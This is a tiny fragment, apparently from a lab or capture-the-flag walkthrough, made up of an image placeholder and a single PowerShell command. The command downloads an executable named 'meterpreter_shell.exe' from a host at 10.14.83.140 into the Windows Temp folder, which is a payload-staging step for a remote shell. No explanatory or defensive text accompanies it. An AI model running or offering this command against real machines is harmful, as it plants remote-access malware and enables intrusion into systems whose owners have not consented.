 powershell -c "Invoke-WebRequest -Uri 'http://10.14.83.140/meterpreter_shell.exe' -OutFile 'C:\Windows\Temp\meterpreter_shell.exe'"